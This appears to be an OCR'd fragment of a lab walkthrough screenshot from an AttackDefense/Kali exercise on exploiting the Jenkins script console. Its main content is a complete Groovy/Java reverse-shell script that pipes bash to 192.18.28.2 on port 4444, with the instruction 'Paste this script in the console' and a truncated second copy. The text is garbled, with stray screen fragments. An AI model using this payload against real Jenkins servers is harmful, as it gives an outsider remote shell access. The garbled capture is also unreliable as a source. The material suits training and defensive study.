 String host=”192.18.28.2";
int port=4444;
String cmd=”bash”;
Process p=new
ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new
Socket(host,port);InputStream
pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();
OutputStream po=p.getOutputStream(),so=s.getOutputStream();
while(!s.isClosed()){while(pi.available()>0)so.write(pi.read());
while(pe.available()>0)so.write(pe.read());
while(si.available()>0)po.write(si.read());so.flush();po.flush();
Thread.sleep(50);try {p.exitValue();break;}catch (Exception
e){}};p.destroy();s.close();
Step 5: Paste this script in the console.
efense-Kali
Not secure | aks3ee2suxt5sqzowm9gi3d39.stager3.attackdefenselabs.com/#/client/a2FsaQBjAG5vYXV0aA==
N
Jenkins - Mozilla Firefox
jenkins:8080/script
View
1 String host="192.18.28.2";
2 int port=4444;
3 String cmd="bash";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputS
eue